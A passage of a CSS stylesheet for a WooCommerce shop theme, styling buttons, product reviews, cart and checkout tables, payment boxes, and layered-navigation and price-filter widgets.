	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1)
}
a.button.loading, button.button.loading, input.button.loading, #review_form #submit.loading {
	color: #999;
	border-color: #ccc
}
a.button.loading:before, button.button.loading:before, input.button.loading:before, #review_form #submit.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: url(images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65)
}
/*a.button.added:before, button.button.added:before, input.button.added:before, #review_form #submit.added:before {
	content: "";
	position: absolute;
	height: 16px;
	width: 16px;
	top: .35em;
	right: -26px;
	text-indent: 0;
	background: url(images/success.png) no-repeat
}*/
a.button:hover, button.button:hover, input.button:hover, #review_form #submit:hover {
	background: #fafafa;
	background: -webkit-gradient(linear,left top,left bottom,from(#fafafa), to(#e6e6e6));
	background: -webkit-linear-gradient(#fafafa,#e6e6e6);
	background: -moz-linear-gradient(center top,#fafafa 0,#e6e6e6 100%);
	background: -moz-gradient(center top,#fafafa 0,#e6e6e6 100%);
	text-decoration: none
}
a.button:active, button.button:active, input.button:active, #review_form #submit:active {
	top: 1px
}
a.button.alt, button.button.alt, button.button-alt, input.button.alt, #review_form #submit.alt {
	background: #7FA92D;
	border-color: #7FA92D;
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.6)
}
a.button.alt:hover, button.button.alt:hover, button.button-alt:hover, input.button.alt:hover, #review_form #submit.alt:hover {
	background: #8ab830;
}
input.button {
	padding-top: 6px;
	padding-bottom: 7px
}
.cart .button, .cart input.button {
	float: none
}
#reviews h2 small {
	float: right;
	color: #999;
	font-size: 15px;
	line-height: 21px;
	margin: 10px 0 0 0
}
#reviews h2 small a {
	text-decoration: none;
	color: #999
}
#reviews h3 {
	margin: 0
}
#reviews #respond {
	margin: 0;
	border: 0;
	padding: 0
}
#reviews #comment {
	height: 75px
}
#reviews #comments .add_review:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments h2 {
	clear: none
}
#reviews #comments ol.commentlist {
	margin: 0;
	width: 100%;
	background: 0
}
#reviews #comments ol.commentlist:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments ol.commentlist * {
	background: 0
}
#reviews #comments ol.commentlist li {
	padding: 00;
	margin: 0 0 20px;
	border: 0;
	position: relative;
	background: 0;
	border: 0
}
#reviews #comments ol.commentlist li .meta {
	color: #999;
	font-size: .75em
}
#reviews #comments ol.commentlist li img {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	line-height: 1
}
#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 11px 11px 0
}
#reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 11px
}
#reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .86em
}
#reviews #comments ol.commentlist .star-rating, .star-rating {
	float: right;
	width: 80px;
	height: 16px;
	background: url(images/star.png) repeat-x left 0
}
#reviews #comments ol.commentlist .star-rating span, .star-rating span {
	background: url(images/star.png) repeat-x left -32px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
.hreview-aggregate .star-rating {
	margin: 10px 0 0 0
}
#review_form #respond {
	border: 1px solid #e7e7e7;
	margin: 0;
	padding: 10px 20px 20px
}
#review_form #respond:after {
	content: "";
	display: block;
	clear: both
}
#review_form #respond p {
	margin: 0 0 10px
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 16px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 16px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 32px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 48px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 64px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 80px;
	z-index: 6
}
#related-products {clear:both;}
/* = Review lightbox = */
.pp_inline #respond p.stars {
	float: none;
}
.pp_inline #respond p.comment-form-author {
	width: 40%;
	margin-right: 20px;
}
.pp_inline #respond p.comment-form-email {
	width: 40%;
	margin-right: 20px;
}
/* =Tables
-------------------------------------------------------------- */
table.shop_table {
  border: 1px solid #E7E7E7;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
table.shop_table th {
  color: #888;
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px !important;
}
table.shop_table td {
  border-top: 1px solid #E7E7E7;
  padding: 6px 12px !important;
  vertical-align: middle;
}

table.shop_table dl dt,
table.shop_table dl dd,
table.shop_table dl dt p,
table.shop_table dl dd p {
    display: inline;
}

table.shop_table dl dt:before {
    content: '';
    display: block;
}

table.shop_table .product-remove    { width:16px;  }
table.shop_table .product-thumbnail { width:38px;  }
table.shop_table .product-price     { width:100px; }
table.shop_table .product-quantity  { width:57px;  }
table.shop_table .product-subtotal  { width:100px; }

table.shop_table .product-quantity .quantity { margin-right:0 !important; }

table.shop_table td a.button {
  margin: 0 3px;
}
table.shop_table tfoot td {
  font-weight: bold;
}
/*table.my_account_orders {
  font-size: 0.85em;
}*/
table.my_account_orders th, table.my_account_orders td {
  padding: 4px 8px !important;
  vertical-align: top;
}
table.my_account_orders .button {
  white-space: nowrap;
  margin: 4px 0;
}

table.shop_table{border:1px solid #dddddd;}table.shop_table tfoot td{background:#f8f8f8;}
table.shop_table th{color:#666666;text-shadow:0 1px 0 #ffffff;background:#ffffff;background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));background:-webkit-linear-gradient(#ffffff, #f1f1f1);background:-moz-linear-gradient(center top, #ffffff 0%, #f1f1f1 100%);background:-moz-gradient(center top, #ffffff 0%, #f1f1f1 100%);}
table.shop_table th.order-status {text-align:left;}
table.shop_table tfoot th {background:#F8F8F8;border-top:1px solid #DDDDDD;}
table.shop_table .order-number {width:130px;}
table.shop_table .order-status {width:56px;}
table.shop_table .order-actions {width:56px;}
table.shop_table td{border-top:1px solid #dddddd;}
table.shop_table td.actions{background:#F6F6F6;box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-webkit-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-moz-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);}table.shop_table td.actions div.coupon{text-align:left;width:41%;}table.shop_table td.actions div.coupon label{display:none;}
table.shop_table td.actions div.coupon span.input-text{float:left;width:160px;margin-right:12px;}table.shop_table td.actions div.coupon span.input-text input{padding:0 !important;}
table.shop_table td.actions .button,table.shop_table td.actions .button-alt,table.shop_table td.actions .button.alt{font-size:12px !important;vertical-align:top !important;margin-right:0;width:auto;}
table.shop_table tbody tr {background:#fff;}
table.shop_table tbody a {
  color:#000;
}
table.shop_table tbody .product-name a:hover {
  color:#444;
}
table.shop_table td.product-thumbnail img {width:36px;}

/* =Cart Sidebar
-------------------------------------------------------------- */
ul.cart_list, ul.product_list_widget {
  list-style: none outside !important;
}
ul.cart_list li, ul.product_list_widget li {
  padding: 4px 0 !important;
  margin: 0 !important;
  overflow: hidden;
  zoom: 1;
}
ul.cart_list li a, ul.product_list_widget li a {
  display: block;
  color:#6c6c6c;
  font-weight: bold;
  line-height:20px;
}
ul.cart_list li a:hover, ul.product_list_widget li a:hover {
    color: #9A6614;
}
ul.cart_list li img, ul.product_list_widget li img {
  float: left;
  margin-right: 8px;
  margin-bottom: 0px;
  border: 1px solid #ddd;
  width: 50px;
  padding:2px;
}
ul.cart_list li a {
  color: #000 !important;
}
ul.cart_list li img {
  padding: 3px;
  width: 50px;
}
.widget_shopping_cart .total {
  border-top: 3px double #ddd;
  padding: 4px 0 0 10px;
  margin: 0 !important;
}
.widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.widget_shopping_cart .buttons {
  line-height: 2.81em;
  overflow: hidden;
  margin-top:0;
  zoom: 1;
}
/* =Cart
-------------------------------------------------------------- */
a.remove {
  display: block;
  height: 16px;
  width: 16px;
  text-indent: -9999px;
  background: url(images/remove.png) #cccccc;
}
a.remove:hover {
  background-color: #f93;
}
.cart th, .cart td {
  vertical-align: middle;
}
td.actions {
  text-align: right;
}
td.actions .coupon {
  float: left;
}
td.actions .coupon label {
  display: none;
}
td.actions .coupon .input-text {
    width: 160px !important;
    float: left;
    margin: 1px 6px 0 0 !important;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    background: #fff url("images/bg-input.png") repeat-x scroll 0 0 transparent;
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 6px;
}
td.actions .button-alt, td.actions .button.alt {
  float: right;
  margin: 0px 0 0 6px;
  padding: 8px 15px;
}
td.quantity {
  min-width: 80px;
}
.quantity input {
  margin-left: 0;
  margin-right: 0;
}
.quantity input.qty {
  border: 1px solid #ccc;
  width: 20px;
  display: inline;
  padding: 1px 5px 2px;
  line-height: 1em !important;
  vertical-align: middle;
}
.quantity input.plus, .quantity input.minus {
  background: #ccc;
  padding: 4px;
  vertical-align: middle;
  line-height: 1em !important;
  border: none;
  width: 20px;
  color: #fff !important;
  cursor: pointer;
}
.quantity input.minus {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.quantity input.plus {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.quantity input.minus:hover, .quantity input.plus:hover {
  background: #f93;
}
.quantity input.minus {
    border-radius: 0 0 4px 0;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 12px;
    height: 16px !important;
    padding: 0;
}
.quantity input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    float: left;
    padding: 7px 9px;
    width: 38px;
}
.quantity input.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 10px;
    height: 16px !important;
    padding: 0;
}
.quantity input.plus:hover,.quantity input.minus:hover{background:#fff;}
.cart input.input-text {
  margin: 0 !important;
  vertical-align: middle;
  line-height: 1em !important;
}
.col2-set {
  zoom: 1;
  width: 100%;
  margin-top: 3em;
}
#order_review_heading {
    clear:both;
}
#order_review table.shop_table td, #order_review table.shop_table th {text-align:left !important;}
#order_review table.shop_table tfoot th {text-align:right !important;}
.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.cart-collaterals {
  overflow: hidden;
  zoom: 1;
  width: 100%;
  margin-bottom:2em;
}
.cart-collaterals .related {
  width: 310px;
  float: left;
}
.cart-collaterals .cross-sells {
  float: left;
}
.cart-collaterals .shipping_calculator {
  float: left;
  max-width: 400px;
  width: 100%;
  clear: left;
  text-align: left;
  overflow: hidden;
  zoom: 1;
}
.cart-collaterals .shipping_calculator .button {
  width: 225px !important;
  float: none !important;
  display: block;
}
.cart-collaterals .shipping_calculator a {
  color:#000;
}
.cart-collaterals .shipping_calculator a:hover {
  color:#444;
}
.cart-collaterals .shipping_calculator .col2-set {
    margin-top:0;
}
.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
  width: 47%;
}
.cart-collaterals .cart_totals {
  float: right;
  max-width: 400px;
  width: 100%;
  text-align: left;
}
.cart-collaterals .cart_totals p {
  margin: 0 !important;
}
.cart-collaterals .cart_totals table {
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 6px !important;
  padding: 0;
  width: 100%;
}
.cart-collaterals .cart_totals table tr:first-child th, .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0 !important;
}
.cart-collaterals .cart_totals table td, .cart-collaterals .cart_totals table th {
  padding: 6px 12px !important;
}
.cart-collaterals .cart_totals table small {
  display: inline-block;
  color: #999;
}
.cart-collaterals .cart_totals .discount td {
  color: green;
}
.cart-collaterals .cart_totals tr td, .cart-collaterals .cart_totals tr th {
  border-top: 1px solid #E7E7E7;
  padding: 12px 15px !important;
  line-height: 1.5em;
}
.cart-collaterals .cart_totals a.button-alt, .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: 0.92em;
}
/* =Forms
-------------------------------------------------------------- */
.form-row {
  overflow: hidden;
  zoom: 1;
  padding: 3px;
  margin: 0 0 6px !important;
}
.form-row label {
  display: block;
}
.form-row label.hidden {
  visibility: hidden;
}
.form-row select {
  width: 100%;
  cursor: pointer;
  margin: 0 !important;
}
.form-row .required {
  color: #c00;
  font-weight: bold;
}
.form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.form-row label.checkbox {
  display: inline;
}
form .form-row, #content .form-row {
  /*display: block;
		padding: 1px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		width: 100%;
		border: 1px solid #ccc;
		outline: 3px solid #f5f5f5;
		background: #fff;*/

}
form .form-row-wide {
    clear: both;
}
form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea,
form .form-row select,
table.variations tr select {
  width: 100%;
  padding: 6px;
  margin: 0;
  outline: 0;
  font-size: 14px;
  line-height: 1em;
  display: inline-block;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.gecko table.variations tr select,
.chrome table.variations tr select,
.safari table.variations tr select,
.opera table.variations tr select,
#ie8 table.variations tr select,
#ie9 table.variations tr select,
.isMobile table.variations tr select {
    border: 1px solid #ccc;
}
form .form-row textarea, #content .form-row textarea {
  height: 3.5em;
  line-height: 1.5em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  -webkit-box-shadow: inset 0 0 0 3px #fff;
  -moz-box-shadow: inset 0 0 0 3px #fff;
  box-shadow: inset 0 0 0 3px #fff;
}
.form-row-first, .form-row-last {
  float: left;
  width: 47%;
  overflow: visible;
}
.form-row-last {
  float: right;
}
/* =Checkout
-------------------------------------------------------------- */
form.login {
  border: 1px solid #ccc;
  padding: 20px;
  border: 1px solid #E7E7E7;
  margin: 20px 0 20px 0px;
  text-align: left;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment {
  background: #F9F9F9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment ul.payment_methods {
  overflow: hidden;
  zoom: 1;
  text-align: left;
  padding: 1em;
  border-bottom: 1px solid #eee;
  margin: 0 !important;
  list-style: none outside;
}
#payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0 !important;
  font-weight: normal;
}
#payment ul.payment_methods li input {
  margin: 0 1em 0 0 !important;
}
#payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 0.5em;
  position: relative;
}
#payment div.form-row {
  padding: 1em;
  border-top: 1px solid #fff;
}
#payment #place_order {
  float: right;
  margin: 0;
}
#payment .terms {
  padding: 0 1em 0 !important;
  text-align: right;
}
#payment div.payment_box {
  position: relative;
  width: 96%;
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  padding: 1em 2% 0;
  margin: 1em 0 1em 0;
  font-size: 0.92em;
}
#payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
  width: 48%;
  float: left;
}
#payment div.payment_box #cc-expire-year {
  float: right;
}
#payment div.payment_box span.help {
  font-size: 11px;
  color: #999;
  line-height: 13px;
  font-weight: normal;
}
#payment div.payment_box p, #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
#payment div.payment_box:after {
  content: "";
  display: block;
  border: 8px solid #f1f1f1;
  /* arrow size / color */

  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -5px;
  left: 0;
  margin: -1em 0 0 2em;
}
div.shipping-address {
  padding: 0;
  clear: left;
}
#shiptobilling {
  float: right;
  line-height: 1.62em !important;
  margin: 0 0 0 0 !important;
  padding: 0;
}
#shiptobilling label {
  font-size: 0.9em;
}
.checkout .col-2 h3 {
  float: left;
  clear: none;
}
.checkout .col-2 .notes {
  clear: left;
}
.checkout .col-2 .form-row-first {
  clear: left;
}
#content .form-row textarea#order_comments { height: 80px; }
.checkout #billing_country_field, .shipping_address #shipping_country_field { overflow: visible; }
.checkout #billing_state_field, .shipping_address #billing_state_field { overflow: visible; }
.woocommerce-checkout .form-row .chzn-container { width: 162px !important; }
.woocommerce-checkout .form-row .chosen-container ul { margin-left: 0 !important; }
/* =Order Page
-------------------------------------------------------------- */
.order_details {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1.5em;
  list-style: none !important;
}
.order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  border-right: 1px dashed #ccc;
  padding-right: 2em;
}
.order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
  color: #333;
}
.order_details li.method {
  border: none;
}
/* =Account
-------------------------------------------------------------- */
.addresses .title {
  overflow: hidden;
  zoom: 1;
}
.addresses .title h3 {
  float: left;
}
.addresses .title .edit {
  float: right;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_price_filter .price_slider_amount button {
	height: auto;
	border: 0px;
}
.widget_price_filter .price_slider_amount .button {
	display: block;
    margin-bottom: 10px;
    width: 100%;
    margin-top:10px;
}
.widget_price_filter .price_slider_amount .price_label {
    text-align: center;
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 0.9em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	border: 1px solid #6D6D6D;
	cursor: pointer;
	background: #d4d4d4;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2), to(#96588a));
	background: -webkit-linear-gradient(#ad74a2,#96588a);
	background: -moz-linear-gradient(center top,#ad74a2 0%,#96588a 100%);
	background: -moz-gradient(center top,#ad74a2 0%,#96588a 100%);
	*/
	outline: none;
	top: -.3em;
	/*
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65)
	*/
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	/*
	background: #ad74a2 url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAADCAYAAABS3WWCAAAAFUlEQVQIHWP4//9/PRMDA8NzEPEMADLLBU76a5idAAAAAElFTkSuQmCC) top repeat-x;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	*/
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #efefef;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #868686;
	border:0px;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e), to(#6a6a6a));
	background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
	background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
	background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)
	*/
}
.widget_price_filter .ui-slider-horizontal {
	height: .5em
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.widget_layered_nav ul {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  list-style: none outside !important;
}
.widget_layered_nav ul li {
  overflow: hidden;
  zoom: 1;
  padding: 0 0 1px;
}
.widget_layered_nav ul li a, .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.widget_layered_nav ul li.chosen a {
  padding: 0 6px 0 18px;
  border: 1px solid #3399cc;
  background: #3399cc url(images/cross_white.png) no-repeat 6px center;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
  color: #999;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_featured_products ul.product_list_widget li { font-weight:bold; }
.widget_featured_products ul.product_list_widget li a {
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
}
.widget_featured_products ul.product_list_widget li del {
  font-size: 10px;
  line-height: 10px;
  font-weight: normal;
  margin: -2px 0 0 0;
  color: #888;
}
.widget_featured_products ul.product_list_widget li ins {
  text-decoration:none;
}

/* =Categories Widgets
-------------------------------------------------------------- */
#sidebar .widget_product_categories ul li.cat-item, #sidebar .woocommerce_product_categories ul li.cat-item { background:url('../images/icons/folder.png') 0 5px no-repeat; padding-left:20px; }
#sidebar .widget_product_categories ul.children ul.children li, .woocommerce_product_categories ul.children ul.children li { padding-left: 15px !important; }
#sidebar .widget_product_categories ul li ul li, #sidebar .woocommerce_product_categories ul li ul li { background:none !important; padding-left:0 !important; }
#sidebar .widget_product_categories ul li ul li a, #sidebar .woocommerce_product_categories ul li ul li a { color:#888; }
#sidebar .widget_product_categories ul li ul li a:hover, #sidebar .woocommerce_product_categories ul li ul li a:hover { color:#000; }

/* =Variations
-------------------------------------------------------------- */
.variations_form {padding-bottom:10px; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF;}
.variations_form .single_variation_wrap {overflow:hidden;margin-top:10px;}
.variations_form .variations_button {float:right;}
.variations_form table.variations {border:0;margin-bottom:1px;}
.variations_form table.variations tr {background:none;padding:5px 0;}
.variations_form table.variations tr label {display:block;width:60px;text-align:left;font-size:1.1em;line-height:26px;}
.variations_form table.variations tr select {padding:3px;color:#343434;font-size:1em;font-family: 'Droid Sans', Verdana, Arial, sans-serif;}
.variations_form .single_variation {float:left;}
.variations_form .price {
    color: #444444;
    display: block;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 2em;
    line-height: 33px;
    padding-left: 24px;
    background: url('../images/price.png') no-repeat left center;
}
.variations_form .out-of-stock {margin: 0.8em 20px 0.8em 0;clear:both!important;}
.variations_form .variations div { margin-bottom:10px; }
.variations_form .select_label { display:block; width:50px; float:left; }

.variations td {vertical-align: top;}

/* =Widget login
-------------------------------------------------------------- */
.widget_login input.input-text {border:1px solid #B2B0B0;padding:5px;}

.term-description {clear:both}

/* === PAGINATION WOOCOMMERCE === */
.woocommerce-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.woocommerce-pagination a, .woocommerce-pagination span { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('../images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; border-radius: 3px; }
.woocommerce-pagination span { background-position:0 -18px; color:#3e3c3c; }
.woocommerce-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }



/* AJAX Layered Nav */
.yith-wcan-loading { width:100% }
.woocommerce.archive #sidebar .widget.widget_price_filter h3 { margin-bottom:10px; }
#sidebar .widget.widget_layered_nav h3 { margin-bottom:7px; }
#sidebar .widget.widget_layered_nav nav ul { margin-top:-5px; }
#sidebar .widget.widget_layered_nav nav ul.colors, #sidebar .widget.widget_layered_nav nav ul.sizes { margin-top:0; }
.widget.widget_price_filter form { margin-bottom:0; }
.widget.widget_layered_nav li { border-bottom:1px solid #eae9e9; padding:6px 0; }
.widget.widget_layered_nav li a { color:#4f4d4d; font-size:12px; }
.widget.widget_layered_nav li a:hover { color:#aa7309; }
.widget.widget_layered_nav li small.count { float:right; color:#a6a6a6; padding:0 5px; border:1px solid #d9d3d3; }
/* colors */
.widget.widget_layered_nav .colors li, .widget.widget_layered_nav .sizes li { float:left; padding:0; border:0; }
.widget.widget_layered_nav .colors li a { padding:2px !important; background:#e3e0e0 !important; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
.widget.widget_layered_nav .colors li a:hover, .widget.widget_layered_nav .colors li.filter-selected a { background:#aaa !important; }
.widget.widget_layered_nav .colors li.filter-selected a:after, .widget.widget_layered_nav .colors li.filter-selected a:before,
.widget.widget_layered_nav .sizes li.filter-selected a:after, .widget.widget_layered_nav .sizes li.filter-selected a:before { content:""; }
.widget.widget_layered_nav .colors li .box { padding:0; margin:0; width:26px; height:26px; border:0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; }

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li {
    border-bottom: none;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span {
    border: 2px solid #E3E0E0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    height: 26px;
    margin: 5px 6px 5px 0;
    padding: 0px;
    width: 26px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span {
    border: 2px solid #AAAAAA;
    background-image: none;

    -webkit-border-radius: 2px;
